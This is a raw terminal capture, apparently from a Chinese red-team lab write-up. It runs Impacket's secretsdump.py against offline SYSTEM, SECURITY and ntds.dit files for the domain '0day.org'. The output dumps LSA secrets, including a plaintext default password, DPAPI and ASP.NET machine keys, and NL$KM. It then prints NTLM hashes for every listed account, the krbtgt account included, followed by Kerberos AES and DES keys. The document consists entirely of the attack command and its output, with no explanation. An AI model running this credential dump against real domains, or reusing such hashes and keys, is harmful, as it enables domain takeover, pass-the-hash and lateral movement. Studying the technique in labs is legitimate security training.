 (CrackMapExec) → CrackMapExec git:(master) ✗ secretsdump.py -system SYSTEM -security SECURITY -ntds ntds.dit LOCAL
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0xe2daa1c5dca47d980c9c9a95b0409760
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:48e95654a05f76dc0de8b0f141ea9f59e1d1ffdb1206f9a1d02a4709affee44bed7965821067c686aa9e7d2b1838a14483987ae1fdbe84b1d17d66
b02ce6b523c139d567b1908b531db7067da9df27edc9a20c6cdebcd8924cd2c869380e0670b8e966dde0b8c090db015c3035d449d57488d06ed7eff91b19dfd0364cbf8e70f11d7827ae48
b388f88dde40b83ab6022703e09c22dc6a0fb9391cb82005d76396a18883b73cfcc36058600e09cbec4c8e136e3f3667887e349cfb95bf6068d01d27373c5c46c287f167d61be05f3aecf9
4e7abf79060aae5ad4b433093c5a29c94eaa451be9e6a46
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:323ff6db4982ac1549642adb4b990f09
[*] DefaultPassword
(Unknown User):ROOT#123
[*] DPAPI_SYSTEM
dpapi_machinekey:0x7f62c3d11ca85ac5abf5bd5adf7e3dd5b85fe81b
dpapi_userkey:0xf89205346bcaf0c5aef5933db269de40fd2f3077
[*] L$ASP.NETAutoGenKeys2.0.50727.5420
0000 79 97 4E F4 29 D1 DA DF C0 C5 63 ED 04 9C C7 05 y.N.).....c.....
0010 92 07 C5 0F 31 B0 A2 9B 8B 40 A7 5D 75 E1 43 AA ....1....@.]u.C.
0020 25 78 D0 DB 96 47 82 8A C7 AD 24 0D AF B7 B1 51 %x...G....$....Q
0030 AB B0 59 02 63 A3 03 58 65 14 FC C2 30 93 A1 DA ..Y.c..Xe...0...
0040 3D B1 8E C3 79 60 F6 86 A4 1C 02 77 A2 A8 CC D1 =...y`.....w....
0050 EB AE A9 8B 07 7E 71 C0 .....~q.
L$ASP.NETAutoGenKeys2.0.50727.5420:79974ef429d1dadfc0c563ed049cc7059207c50f31b0a29b8b40a75d75e143aa2578d0db9647828ac7ad240dafb7b151abb0590263a30358651
3093a1da3db18ec37960f686a41c0277a2a8ccd1ebaea98b077e71c0
[*] NL$KM
0000 63 26 83 D5 19 BE 92 EE D2 08 87 7D 9B A6 35 16 c&.........}..5.
0010 7F A7 E8 ED 0B 0E 8B A8 DF 33 35 89 F6 71 C3 53 .........35..q.S
0020 5A 1E B2 91 CA 68 F2 E4 FD 57 D8 0F 5C 4E 1B 8C Z....h...W..\N..
0030 41 FB 71 8C 5E 83 B3 FB D4 E0 5D F0 90 90 50 EE A.q.^.....]...P.
NL$KM:632683d519be92eed208877d9ba635167fa7e8ed0b0e8ba8df333589f671c3535a1eb291ca68f2e4fd57d80f5c4e1b8c41fb718c5e83b3fbd4e05df0909050ee
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 3ce55f5495e3cdd5a79785cc33ac9ad6
[*] Reading and decrypting hashes from ntds.dit
0day.org\Administrator:500:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
OWA2010SP3$:1000:aad3b435b51404eeaad3b435b51404ee:323ff6db4982ac1549642adb4b990f09:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:36f9d9e6d98ecf8307baf4f46ef842a2:::
0day.org\SM_32dfa537f3d34e8db:1119:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
0day.org\SM_b9293dd4eb974c39a:1120:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
0day.org\SM_a53ca95cbbc2400a8:1121:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
0day.org\SM_cabbcb1fa25c4786a:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
0day.org\itadmin:1125:aad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734fe7:::
0day.org\antivirus:1126:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
0day.org\mary:1127:aad3b435b51404eeaad3b435b51404ee:a76f1448cacdc40ec79a93c584137ffd:::
0day.org\jerry:1128:aad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734fe7:::
0day.org\hr:1129:aad3b435b51404eeaad3b435b51404ee:313407732d000e32189f08ecf1257b4b:::
0day.org\lowser:1131:aad3b435b51404eeaad3b435b51404ee:814349b2aaf76a104c503c55dff8d8e5:::
0day.org\jack:1133:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
0day.org\alan:1134:aad3b435b51404eeaad3b435b51404ee:814349b2aaf76a104c503c55dff8d8e5:::
0day.org\tadmin:1136:aad3b435b51404eeaad3b435b51404ee:acee7f672c88b2083d37b8f0ead1edfd:::
0day.org\boss:1137:aad3b435b51404eeaad3b435b51404ee:695e5bdffb15377a3514c55e50983fb7:::
0day.org\dev:1138:aad3b435b51404eeaad3b435b51404ee:a76f1448cacdc40ec79a93c584137ffd:::
0day.org\backup:1140:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
0day.org\sqlsvr:1141:aad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734fe7:::
0day.org\sqladmin:1142:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
0day.org\webadmin:1143:aad3b435b51404eeaad3b435b51404ee:a76f1448cacdc40ec79a93c584137ffd:::
0day.org\ftpuser:1153:aad3b435b51404eeaad3b435b51404ee:07cd41a377bdc311922abf890f2f7141:::
SRV-DB-0DAY$:1154:aad3b435b51404eeaad3b435b51404ee:cac92a612cae01318799f59d7ce2fbbf:::
PC-JERRY-0DAY$:1155:aad3b435b51404eeaad3b435b51404ee:aa112c2c30b564c73f262c4439ba4968:::
PC-JACK-0DAY$:1156:aad3b435b51404eeaad3b435b51404ee:d8caa76ee8693c32b5f36177a69e9f43:::
PC-MARY-0DAY$:1157:aad3b435b51404eeaad3b435b51404ee:b5007ba99a79a58856330ba1e038f9c3:::
0day.org\websvr:1158:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
0day.org\klion:1159:aad3b435b51404eeaad3b435b51404ee:2cce5c9d61d9e56be3437f30caa5ad91:::
0day.org\klionsec:1161:aad3b435b51404eeaad3b435b51404ee:07cd41a377bdc311922abf890f2f7141:::
0day.org\0day:1162:aad3b435b51404eeaad3b435b51404ee:dad655ea5e63e94acebb6805eddb92be:::
0day.org\Redteamer:1169:aad3b435b51404eeaad3b435b51404ee:df84f8428f7fd085acd1a9dd82dd539c:::
0day.org\RedTeamBox:1171:aad3b435b51404eeaad3b435b51404ee:b905ff9a3f7a51df7fcd8a572829d773:::
0day.org\secretary:1173:aad3b435b51404eeaad3b435b51404ee:12ba78c02bf1355f315c839448db3f57:::
[*] Kerberos keys from ntds.dit
0day.org\Administrator:aes256-cts-hmac-sha1-96:4cee429572b183d6aebb4f74cee51f25236571f30f3316d9c59566412847a23d
0day.org\Administrator:aes128-cts-hmac-sha1-96:371ba853dabf21678d9e3f2af073dfe3
0day.org\Administrator:des-cbc-md5:c18aa291f42ad60b
OWA2010SP3$:aes256-cts-hmac-sha1-96:02a04feb471bcdac11d2545fd0a536957cbf0a5204413d1c683a9f524fb36753
OWA2010SP3$:aes128-cts-hmac-sha1-96:d2c019428f704ca1cb53cd32178a4ccf
OWA2010SP3$:des-cbc-md5:8f686b15ef70e9cd
krbtgt:aes256-cts-hmac-sha1-96:dbc55f9f925de5a482d3bf5ede7d0d46d4b121c01bdd9d06be4aed367212d3f9
krbtgt:aes128-cts-hmac-sha1-96:ee76ee32ff14974d8a6248c52f1bfe97
krbtgt:des-cbc-md5:bf571a26da68d6f8
0day.org\itadmin:aes256-cts-hmac-sha1-96:d7a81fb5da93654a94756592901ed9e06d92ef42ed3d391cb556c55109db4b39
0day.org\itadmin:aes128-cts-hmac-sha1-96:99419f58738d6d7f723d3f24db7f2482
0day.org\itadmin:des-cbc-md5:0dda0829ba616462
0day.org\antivirus:aes256-cts-hmac-sha1-96:b7cff51d985126ef69faaa5f1285cd3c49be87d25a868f118997de62925ce8d3
0day.org\antivirus:aes128-cts-hmac-sha1-96:a0c83a24ab595a6dd91b7fad95c1c812
0day.org\antivirus:des-cbc-md5:738a8cc7d37551e3
0day.org\mary:aes256-cts-hmac-sha1-96:5f239633f230854c3c2ce09290aba27cbdafa0e9042c68bdd9c3bbd661d71a23
0day.org\mary:aes128-cts-hmac-sha1-96:24ebfa035038e555fd3f2b818023d156
0day.org\mary:des-cbc-md5:01cd466e382a325d
0day.org\jerry:aes256-cts-hmac-sha1-96:c970dfade7f8d9f012a1ad25d3eac9f0e3fb8d1e48bcdeb79e15c2a6962aa74e
0day.org\jerry:aes128-cts-hmac-sha1-96:d8b78baf55cf72106a29f739757d57e3
0day.org\jerry:des-cbc-md5:58daade3b5e937c8
0day.org\hr:aes256-cts-hmac-sha1-96:064a3399c52743b0351d9fd1b3842bac447eb3c8197d7ba3e9c445eb4d33d522
0day.org\hr:aes128-cts-hmac-sha1-96:fc903165a867564798faf5c28cd36db5
0day.org\hr:des-cbc-md5:fd0179ef701a8f62
0day.org\lowser:aes256-cts-hmac-sha1-96:b4653d40825e144c603741aef8cc6ec645691d665912e2e4af2e8158e1dce1fe
0day.org\lowser:aes128-cts-hmac-sha1-96:ba977a3068886e21a18f4b1c1765593c
0day.org\lowser:des-cbc-md5:01d0ec6d386783d6
0day.org\jack:aes256-cts-hmac-sha1-96:9f5c3b8009affca7ca9a7ce873b2b09bc45adabe19338f897426260b7e3398e7
0day.org\jack:aes128-cts-hmac-sha1-96:cdf024967a0a171a7db1d4f62b8f9a6d
0day.org\jack:des-cbc-md5:bc7923fe91c4199e
0day.org\alan:aes256-cts-hmac-sha1-96:f38063b82c5a660be73f82577d7a22badced9a33b0ac55fae178f86281a11a1a
0day.org\alan:aes128-cts-hmac-sha1-96:e0002be832afeeb78e0d31135f3ed0cb
0day.org\alan:des-cbc-md5:d3977670dacdc4c7
0day.org\tadmin:aes256-cts-hmac-sha1-96:c95df07463a0862f531fd4b88539baf0ec45dffd8b1e931e6d0464871cb7c550
0day.org\tadmin:aes128-cts-hmac-sha1-96:fdddb429bb1e29022a71b69ca6b0da47
0day.org\tadmin:des-cbc-md5:98311f7a9e6b379b
0day.org\boss:aes256-cts-hmac-sha1-96:159437646fc518facc7d7f0d91a08eed635d05d328996d8b7d5a9aedc95b5880
0day.org\boss:aes128-cts-hmac-sha1-96:cd541e749cea28c25a499bca168475e4
0day.org\boss:des-cbc-md5:a79e4f7946dcfd0e
0day.org\dev:aes256-cts-hmac-sha1-96:761ca83a0107f8e02afe1b07c2a81f9af2c0cfff83bc20fbf51eec957f5f4280
0day.org\dev:aes128-cts-hmac-sha1-96:79c210b0b9a01a02ddd423ebfead50df
重生信息安全